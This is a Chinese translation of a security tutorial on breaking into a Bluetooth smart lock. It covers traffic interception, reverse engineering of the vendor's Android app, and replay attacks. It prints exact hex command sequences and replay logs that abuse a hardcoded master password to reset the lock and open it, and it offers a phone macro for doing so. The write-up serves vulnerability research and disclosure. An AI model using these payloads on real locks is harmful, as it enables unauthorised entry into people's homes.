


【技术分享】智能门锁也会得“癌症”?如何通过手机搞定蓝牙门锁
2017-11-01 10:51:28
阅读:1300次
点赞(0)
收藏
来源: smartlockpicking.com
![【技术分享】智能门锁也会得“癌症”?如何通过手机搞定蓝牙门锁]()
作者:興趣使然的小胃
![【技术分享】智能门锁也会得“癌症”?如何通过手机搞定蓝牙门锁]()
译者:興趣使然的小胃
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
一、前言
看到智能门锁这个词,可能有人会怀疑它是不是真的“智能”,因此,厂商会把这几个字直接印在产品上。厂商会在产品中配有气场强大的扬声器,作为防窃卖点广而告之。但如果在正常的解锁通知中使用这种扬声器,开门时用户不得不捂起耳朵,这并不是一个智能的决定。至于安全性嘛,安全性已经在门锁外壳上体现了。
调侃归调侃,闲话少说,如果想看攻击过程,可直接跳到“演示视频”这部分。
二、拦截BLE传输数据
出于各种原因,大多数BLE(Bluetooth Low Energy,低功耗蓝牙)设备(包括我所知道所有智能锁设备)并没有实现链路层上的蓝牙安全机制,不能保护配对、绑定、加密操作。设备通常会在未加密BLE链路上发明自己的通信协议。这种方法会导致攻击者能够轻松拦截蓝牙链路层上的数据包,对这些方案的分析及攻击也可以信手拈来。
为了拦截无线传输数据,你首先想到的可能是使用专用的嗅探器。未来我会在相关教程中介绍这方面内容,但我的第一选择并不是使用这种方法。长话短说,这种方法除了需要使用专用硬件之外,被动嗅探模式也不是特别可靠(通常情况下你会得到离散的数据包),此外想要分析已传输的数据也不是那么简单(比如,需要在Wireshark中进行分析)。
在中间人(MITM)场景中,我使用的是自研的GATTACKER MITM代理工具来捕捉传输数据。硬件方面,该工具使用的是价值5美元的蓝牙4适配器。后面有机会的话我会详细介绍这款工具,这里我会跟大家一起看看如何在常见场景中使用这款工具。如果你对此感兴趣,想了解更多细节,你可以参考我在2016黑帽大会上的演讲以及白皮书资料。
使用一条scan命令,我们就能探测附近所有设备的广播信号:
![【技术分享】智能门锁也会得“癌症”?如何通过手机搞定蓝牙门锁]()
广播数据很短,通常情况下,BLE设备会不断对外广播数据包,向周围设备告知存活状态。这个工具发现了我们的智能锁,同时返回了智能锁的mac地址以及设备名。接下来,我们可以扫描设备的服务(service)及属性(characteristic)。
![【技术分享】智能门锁也会得“癌症”?如何通过手机搞定蓝牙门锁]()
这里我不会介绍BLE的服务及属性相关知识。你可以认为BLE属性为一个简单的UID命名变量,存储在设备中,可以被读取及写入,了解这些知识就已足够。
扫描后,我们已经得到了一些数据,这些数据以json文件形式保存在“devices”子目录中,可以用来模拟原始的目标设备(即模拟设备的广播数据及属性特征)。现在,我们已准备就绪,可以运行中间人拦截代理程序。代理可以充当原始设备的软件模拟器,诱导移动应用发起连接操作,随后来回转发BLE数据。在我们的案例中,智能锁移动应用会检查设备的BT MAC地址,因此我们必须伪造这个地址。请注意:某些蓝牙4适配器并不支持修改MAC地址(这些适配器大多都是笔记本中自带的模块)。我使用的是CSR8510 USB设备,配合一个简单的脚本完成这个任务:
![【技术分享】智能门锁也会得“癌症”?如何通过手机搞定蓝牙门锁]()
现在,重新插入USB设备,启用新的MAC地址,然后,MITM代理就会开始工作:
![【技术分享】智能门锁也会得“癌症”?如何通过手机搞定蓝牙门锁]()
如果你看到紫色的“INITIALIZED”文本,表明代理程序与原始设备之间的连接已建立成功,软件设备模拟器已启动,准备拦截数据包。
一旦“受害者”移动应用连接到我们的模拟设备上,代理就开始来回转发数据:
![【技术分享】智能门锁也会得“癌症”?如何通过手机搞定蓝牙门锁]()
上图中,蓝色的Write代表移动应用将数据发往设备,绿色的Read代表移动应用从设备那收到数据。随后为传输的十六进制数据,括号中为这些数据解码后的ascii值。而ffe0 -> fff1为服务及属性id,目前这些id不是特别重要。我们的设备只使用了一个属性。
通信过程从几段较长的二进制数据包开始,接下来是几个较短的、相同的读写数据包,频率大概是每秒一次。当我在移动应用中按下“unlock(解锁)”按钮时,我看到了一些不同的数据包。
三、明文凭据
在上图拦截到的通信数据中,可能你首先会注意到一段重复的“6666666”数据(对应的十六进制数据为363636363636)。是的,你没看错,这就是设备当前使用的密码,以明文形式传输。顺便说一句,你也可以使用无源RF嗅探硬件(比如Ubertooth以及外接天线)从远处嗅探这段数据。到此为止,游戏其实已经结束。知道密码后,攻击者就可以在自己的移动应用上输入密码,像主人一样正常控制门锁状态。攻击者并不需要进一步分析数据包或者理解应用协议。
然而,我们并不满足于此。
现在,我们可以假装密码还没有泄露,还有一些有趣的漏洞等待我们挖掘。
四、重放攻击
前面提到过,刚开始时移动应用会与设备交换少量复杂的数据包:
![【技术分享】智能门锁也会得“癌症”?如何通过手机搞定蓝牙门锁]()
接下来,这段数据每一次都会有所变化:
![【技术分享】智能门锁也会得“癌症”?如何通过手机搞定蓝牙门锁]()
这段数据用来与设备进行初始化握手,握手完成后,你可以发送真正的控制命令。对于本文使用的这个实验设备,如果你在连接发起时,不经过初始化握手过程,直接发送一条命令(比如发送a136363636363601解锁命令),那么该命令会被设备直接丢弃。因此某种程度上,这种握手过程起到了“身份认证”作用。
我们可以通过各种方式仔细检查这个专有协议的具体细节,通过逆向分析,理解来回传送数据中每个字节代表的含义。你可能已经注意到其中包含重复的十六进制编码“741689”,稍后我们会分析这个信息,目前为止我们还不必了解这个协议的底层实现细节。我们可以先整体看一下政协数据包,宏观了解一下。
可以看到,移动应用发送的第一个数据包如下(蓝色write那一行):
![【技术分享】智能门锁也会得“癌症”?如何通过手机搞定蓝牙门锁]()
这些数据开头部分都相同,但结尾部分有点区别。接下来,设备会返回响应数据,开头部分依然相同,结尾部分依然有点区别:
![【技术分享】智能门锁也会得“癌症”?如何通过手机搞定蓝牙门锁]()
很有可能响应数据会根据初始值的不同而不同。
![【技术分享】智能门锁也会得“癌症”?如何通过手机搞定蓝牙门锁]()
这看起来像是简单的“挑战-响应”方案。类似的方案在应用层上屡见不鲜,BLE设备专用认证机制中尤为如此。最流行的硬件模块所提供的加密支持方案中仅限于简单的AES加密算法。因此,如果某个开发者想设计自己的加密协议,他通常会使用AES加密算法以及静态密钥,设备以及移动应用会共享同一个密钥。与对称密钥机制类似,这里最令人头疼的是,如何安全地共享及验证密钥,并且不在明文传输数据中泄露密钥信息?由于这种场景没有公钥加密算法提供支持,因此通常会引入“挑战-响应”机制。这里缺乏统一的标准,全凭开发者自己创造。如果“加密”机制出错,会导致什么后果呢?
再来看一下上面那张图。初始的挑战问题由移动手机生成,与设备无关。现在,如果设备仅凭挑战问题来计算响应数据,那么同一个挑战会得到同一个响应。这种场景很容易受到简单的重放攻击影响。攻击者可以记录下交换的数据,然后简单重放这段数据即可,不需要深入理解数据包内容:
![【技术分享】智能门锁也会得“癌症”?如何通过手机搞定蓝牙门锁]()
我们可以试一下重放攻击。GATTacker工具会将拦截到的所有数据保存在dump子目录中,文件名对应设备的MAC地址。在本文案例中,这个文件内容如下所示:
2017.10.24 10:50:54.531 | < C | ffe0 | fff1 | a137343136383905789a3b246c6c17164f0121 ( 741689 x ;$ll O !)
2017.10.24 10:50:54.702 | > R | ffe0 | fff1 | a20500f0c77f162e8bd21110841e641e641480 ( . d d )
2017.10.24 10:50:54.980 | < C | ffe0 | fff1 | a137343136383909bcaafbae83b5babc02b8f7a0 ( 741689 )
2017.10.24 10:50:55.156 | > R | ffe0 | fff1 | a20900 ( )
2017.10.24 10:50:55.610 | < C | ffe0 | fff1 | a136363636363606 ( 666666 )
2017.10.24 10:50:55.735 | > R | ffe0 | fff1 | a206002c010000 ( , )
2017.10.24 10:50:56.645 | < C | ffe0 | fff1 | a136363636363606 ( 666666 )
2017.10.24 10:50:56.769 | > R | ffe0 | fff1 | a206002c010000 ( , )
2017.10.24 10:50:57.277 | < C | ffe0 | fff1 | a136363636363606 ( 666666 )
2017.10.24 10:50:57.400 | > R | ffe0 | fff1 | a206002c010000 ( , )
2017.10.24 10:50:57.951 | < C | ffe0 | fff1 | a136363636363601 ( 666666 )
2017.10.24 10:50:58.076 | > R | ffe0 | fff1 | a20100 ( )
这个文件的格式非常简单,< C代表write命令,> R代表从设备返回的read响应。接下来为服务及属性信息,然后跟着以十六进制表示的传输数据。时间戳以及解码后的ascii值仅供参考,重放攻击中不需要使用这两个信息。
我们可以调用replay.js脚本,将这个文件作为参数,发起重放攻击:
![【技术分享】智能门锁也会得“癌症”?如何通过手机搞定蓝牙门锁]()
随后,设备解锁了,同时发出了非常响亮的哔哔声。
我们也可以使用手机来完成这个操作。Android上的nRF Connect应用包含一个非常有趣的特性:macros(宏)功能。只要提供一个特殊格式的XML输入文件,这个应用就可以重放任何BLE通信数据。我们只需要将GATTacker的导出文件转换为对应的nRF宏XML格式即可:
# node gattacker2nrf.js -i dump/f0c77f162e8b.log > dump/f0c77f162e8b.xml
你可以访问此处链接查看结果文件,并将该文件导入nRF Connect应用。接下来,连接设备,按下播放按钮,开始重放:
![【技术分享】智能门锁也会得“癌症”?如何通过手机搞定蓝牙门锁]()
这是个很好的技巧,接下来,你不需要使用其他硬件就可以与设备交互。你可以根据需求修改XML输入文件。
关于嗅探及重放攻击,我建议你阅读另一个智能锁厂商公布的这份安全通知。当时这个厂商疲于应付密码嗅探漏洞的指责文章,因此公布了这份通知。我并不赞同里面提到的各种借口,比如,他们说之所以使用明文来发送密码,是为了“厂商在产品集成时更加方便”。但有一点他们说的没错,那就是这种攻击场景需要满足特定条件:在嗅探或者重放攻击场景中,当受害者解锁设备的那一刻,攻击者必须处于蓝牙覆盖范围内。因此,即使考虑到高增益天线以及越来越多的可利用设备,实际生活中这种攻击带来的风险是有限的。随便说一句,从这份通知中,你还可以知道许多用户不会刻意去修改默认密码。
现在,我们来看看更加令人惊悚的攻击场景,这种攻击场景甚至不需要提前嗅探数据包。
五、专有协议
现在,我们终于要深入分析这种专有通信协议了。分析专有协议的首选方法之一就是逆向移动应用程序。
5.1 逆向移动应用
想找到如何逆向Android应用程序的教程并不难。大概步骤是:获取应用的apk二进制文件,反编译这个文件,检查java源码。得到的源码并不是真正的原始代码,不带注释,代码对齐也不是特别规整,但大多数情况下,开发者并没有使用任何混淆技术,因此反编译得到的代码可读性还是很强的。
这个代码中,首先可以看一下“SmartLock”类。这个类文件的开头部分如下所示:
![【技术分享】智能门锁也会得“癌症”?如何通过手机搞定蓝牙门锁]()
我敢肯定你的眼睛会停留在SUPER_PASSWORD上。这个值被硬编码到应用中,因此很有可能也会内嵌在设备中。显而易见,我们可以将“741689”作为密码来尝试一下。然而,事实证明这不是真正的密码。稍等一下,我记得我们看到过这些数字,没错,初始握手交互中出现过这些数字!
在反编译出来的源码中,使用grep命令,我们可以找到某些代码片段,从中了解握手过程的工作原理:
byte[] password = "741689".getBytes();
(...)
mVerifyData.generateFistRandomData();
mVerifyState = 1;
byte[] arrayOfByte2 = mVerifyData.getFirstRandomData();
ByteBuffer localByteBuffer2 = ByteBuffer.allocate(15);
localByteBuffer2.put(password);
localByteBuffer2.put(arrayOfByte2);
MsgRequestVerify localMsgRequestVerify = new MsgRequestVerify();
localMsgRequestVerify.sendData(localByteBuffer2.array());
从这段代码中我们可知,移动应用会生成随机的数据,用于初始的“挑战”问题,然后将结果附加到“741689”末尾,以对应MsgRequestVerify格式。在MsgRequestVerify类的源码中,我们可以找到如下代码:
public static final int MSG_CMD = 5;
public static final int MSG_LENGTH = 19;
public static final int MSG_STX = 161;
public final byte con1 = 120;
public final byte con2 = -102;
我们可以试着将这些信息与捕捉到的初始挑战数据包相对比:
![【技术分享】智能门锁也会得“癌症”?如何通过手机搞定蓝牙门锁]()
我们已经知道,这段数据中包含十六进制编码的SUPER_PASSWORD:
![【技术分享】智能门锁也会得“癌症”?如何通过手机搞定蓝牙门锁]()
根据拦截到的多个挑战数据,我们可以从中挑出随机的数据:
![【技术分享】智能门锁也会得“癌症”?如何通过手机搞定蓝牙门锁]()
其余数据是静态数据,移动设备每次生成挑战时这些数据都不会改变。你是否还记得MsgRequestVerify消息格式,其中提到MSG_STX = 161;,而十进制的161对应十六进制的a1。a1是数据包的第一个字节,对应的应该是消息的“header(头部)”字段。现在,我们又从数据包中解码出了一部分内容:
![【技术分享】智能门锁也会得“癌症”?如何通过手机搞定蓝牙门锁]()
MsgRequestVerify中还提到MSG_CMD = 5,这代表的是命令ID:
![【技术分享】智能门锁也会得“癌症”?如何通过手机搞定蓝牙门锁]()
剩下的静态数据同样也可以在MsgRequestVerify类中找到对应的定义代码:con1 = 120(十六进制为78)以及con2 = -102(十六进制为9a)。现在,我们已经可以解码整段数据包:
![【技术分享】智能门锁也会得“癌症”?如何通过手机搞定蓝牙门锁]()
接下来,我就不带你具体分析源码了,可以告诉你的是,应用程序收到设备返回的响应数据包时,会使用简单的CRC算法来校验这个数据包:
public boolean isSuccessFirstVerify()
{
return getFirstRandomDataCRC().equals(getFirstReceiverPayloadString());
}
移动应用会根据这个响应包(mFirstReceiver)计算第二个挑战数据包:
public void genSecondSendPayload()
{
for (int i = 0;; i++)
{
if (i >= 6) {
return;
}
byte[] arrayOfByte = new byte[6];
arrayOfByte[0] = mFirstReceiverMacData[i];
arrayOfByte[1] = mFirstReceiverPayload[1];
arrayOfByte[2] = mFirstReceiverPayload[3];
arrayOfByte[3] = mFirstReceiverPayload[5];
arrayOfByte[4] = mFirstReceiverPayload[7];
arrayOfByte[5] = mFirstReceiverPayload[9];
int[] arrayOfInt = strToToHexByte(CRC16Util.getHex(arrayOfByte));
mSecondSendPayload[(i * 2)] = ((byte)arrayOfInt[0]);
mSecondSendPayload[(1 + i * 2)] = ((byte)arrayOfInt[1]);
}
}
事实证明,对于我们测试的这个智能锁而言,“挑战-响应”过程中交换的数据并不依赖于与特定设备有关的密码,而是使用硬编码形式的静态密码“SUPER_PASSWORD”。这个字符串可以适用于所有设备。如果这是设备使用的唯一“认证”方式,显然会导致非常严重的问题。但我们已经知道,实际上设备会在随后的命令中发送明文密码。我们不知道为什么这款设备会使用握手机制,可能只是将其当成必要的“识别”过程(用来判断我们是否与正确的设备通信),但这个过程绝对与“认证”无关。
接下来,我们可以分析其他命令,应用程序在初始化握手过程后会通过BLE将这些命令发往设备。
5.2 分析协议命令
进一步分析源代码,你可以看到“message”子目录:
![【技术分享】智能门锁也会得“癌症”?如何通过手机搞定蓝牙门锁]()
其中,“MsgRequestLockInfo”经过反编译后结果如下:
public class MsgRequestLockInfo
extends CommMessage
{
public static final int MSG_CMD = 6;
public static final int MSG_LENGTH = 8;
public static final int MSG_STX = 161;
(...)
我们可以再次在GATTacker拦截到的数据包中比对这个信息:
![【技术分享】智能门锁也会得“癌症”?如何通过手机搞定蓝牙门锁]()
我们已经知道,这段数据包的核心部分为十六进制编码的密码(666666字符串的十六进制ascii编码对应363636363636):
![【技术分享】智能门锁也会得“癌症”?如何通过手机搞定蓝牙门锁]()
其中,你应该能够识别MSG_STX(头)以及MSG_CMD(命令ID)字段:
![【技术分享】智能门锁也会得“癌症”?如何通过手机搞定蓝牙门锁]()
还记得解锁过程中发送的那条命令吗?那条命令的尾部为“01”而不是“06”。看一下MsgRequestOpenLock类的源码,你可以知道为什么会出现这个区别。
public static final int MSG_CMD = 1;
public static final int MSG_LENGTH = 8;
public static final int MSG_STX = 161;
恭喜你,你已经成功逆向出这个私有协议。现在,还有什么信息可以继续挖掘吗?
5.3 发起“Cancer(癌症)”攻击
我们仍然在寻找不需要提前嗅探数据包的攻击方法。
还是回到SUPER_PASSWORD这一点。我们知道初始握手(识别)过程中会用到这串数字。那么其他命令呢?如果我们在OpenLock命令中直接使用SUPER_PASSWORD,而不使用当前密码,会出现什么情况?为此,我们修改了导出文件,在初始握手包之后,写入a1 373431363839 01(即“头部+SUPER_PASSWORD+OpenLock命令ID”),然后重放这段数据:
2017.10.24 10:50:54.531 | < C | ffe0 | fff1 | a137343136383905789a3b246c6c17164f0121 ( 741689 x ;$ll O !)
2017.10.24 10:50:54.702 | > R | ffe0 | fff1 | a20500f0c77f162e8bd21110841e641e641480 ( . d d )
2017.10.24 10:50:54.980 | < C | ffe0 | fff1 | a137343136383909bcaafbae83b5babc02b8f7a0 ( 741689 )
2017.10.24 10:50:55.156 | > R | ffe0 | fff1 | a20900 ( )
2017.10.24 10:50:55.610 | < C | ffe0 | fff1 | a137343136383901
不幸的是,攻击不成功,设备仍处于锁定状态。
那么,我们还可以使用哪些命令?找一找,比如RequestAutoLock、RequestLock、RequestModifyName、RequestModifyPassword、RequestResetPassword、MsgRequestVibrate等。稍等一下!ModifyPassword(MSG_CMD = 7)?使用这条命令,数据包中会包含当前的密码以及新的密码:
![【技术分享】智能门锁也会得“癌症”?如何通过手机搞定蓝牙门锁]()
不幸的是,这种情况下,如果不使用当前密码,而使用SUPER_PASSWORD依然无法攻击成功,设备会正确验证数据包,丢弃这类伪造的数据包。
那么,ResetPassword命令呢?请注意,在官方移动应用GUI界面中,并不提供密码重置功能。然而我们的确可以在移动应用中看到MSG_CMD这个字段。
public class MsgRequestResetPassword
extends CommMessage
{
public static final int MSG_CMD = 8;
public static final int MSG_LENGTH = 8;
public static final int MSG_STX = 161;
现在,我们可以修改重放攻击的输入文件,把其中的OpenLock命令01修改为ResetPassword命令08(还是使用“741689”即373431363839这个SUPER_PASSWORD):
(...)
2017.10.24 10:50:55.610 | < C | ffe0 | fff1 | a137343136383908
竟然成功了!门锁现在的密码变成默认的“123456”!现在,修改脚本发起最后一击,使用默认密码(十六进制的313233343536),后面跟上OpenLock命令:
2017.10.24 10:50:54.531 | < C | ffe0 | fff1 | a137343136383905789a3b246c6c17164f0121 ( 741689 x ;$ll O !)
2017.10.24 10:50:54.702 | > R | ffe0 | fff1 | a20500f0c77f162e8bd21110841e641e641480 ( . d d )
2017.10.24 10:50:54.980 | < C | ffe0 | fff1 | a137343136383909bcaafbae83b5babc02b8f7a0 ( 741689 )
2017.10.24 10:50:55.156 | > R | ffe0 | fff1 | a20900 ( )
2017.10.24 10:50:55.610 | < C | ffe0 | fff1 | a137343136383908
2017.10.24 10:50:55.610 | < C | ffe0 | fff1 | a131323334353601
这里我们再解释一下攻击过程:
![【技术分享】智能门锁也会得“癌症”?如何通过手机搞定蓝牙门锁]()
现在,攻击脚本首先会重置密码,然后自动开锁:
![【技术分享】智能门锁也会得“癌症”?如何通过手机搞定蓝牙门锁]()
当然,你也可以使用nRF Connect移动应用来执行这种攻击,我们已经在“重放攻击”那部分内容中介绍过具体操作过程。我已经为你准备了转换好的XML宏文件,你可以直接导入这个文件,下次如果你碰到这种智能锁,你可以使用自己的移动手机,打开这个应用,点击“播放”按钮,运行这个宏,就可以解锁了:
![【技术分享】智能门锁也会得“癌症”?如何通过手机搞定蓝牙门锁]()
最后谈一下“cancer(癌症)”方面的事情。一旦密码被重置,默认的密码与手机中保存的密码不一致,应用程序会向合法用户打招呼,弹出如下错误对话框:
![【技术分享】智能门锁也会得“癌症”?如何通过手机搞定蓝牙门锁]()
六、总结
在本文中,我们介绍了分析BLE设备的几个步骤:从拦截通信数据包开始,到重放攻击、私有协议逆向分析,最后找到了这个协议中存在的一个严重漏洞。当然,这些内容并没全部覆盖所有可能的攻击场景以及设备评估检查场景。未来我会在这个教程中带来更多内容。
你可能会好奇,为什么一个设备中会包含这么多安全漏洞?好吧,请注意这句话:智能门锁(包括本文的实验对象)其实比大多数BLE设备更加安全。其他许多设备,比如BLE羞羞玩具、灯泡或者传感器等,通常没有实现任何安全机制,甚至没有使用简单的静态明文密码用于身份认证。因此,“攻击者”可以使用原版应用程序,连接附近的设备,然后就可以直接使用这个设备。或者,攻击者可以拦截通信数据,使用各种工具或者一个智能手机来篡改、模糊测试或者重放通信数据。根据设备的不同,攻击可能导致的安全风险也会有所不同。
我非常鼓励你探索附近BLE设备的安全性,你可能会得到让你大吃一惊的结果。你也可以看一下我的蓝牙脆弱性开源项目:BLE HackmeLock。你可以在linux主机或者虚拟机上,配合蓝牙4 USB适配器或者内置BLE适配器的树莓派3来运行这个项目。
七、演示视频
在Android平台上,只需要在nRF Connect应用中导入这个宏文件,连接到这个智能门锁,点击“播放”按钮即可完成攻击过程。不要忘了捂住耳朵,因为攻击过程会将门锁密码重置为“123456”,随后门锁会神奇地自动打开,同时发出非常刺耳的嘟嘟声:
1
![【技术分享】智能门锁也会得“癌症”?如何通过手机搞定蓝牙门锁]()
![【技术分享】智能门锁也会得“癌症”?如何通过手机搞定蓝牙门锁]()
本文由 安全客 翻译,转载请注明“转自安全客”,并附上链接。
原文链接:https://smartlockpicking.com/tutorial/how-to-pick-a-ble-smart-lock-and-cause-cancer/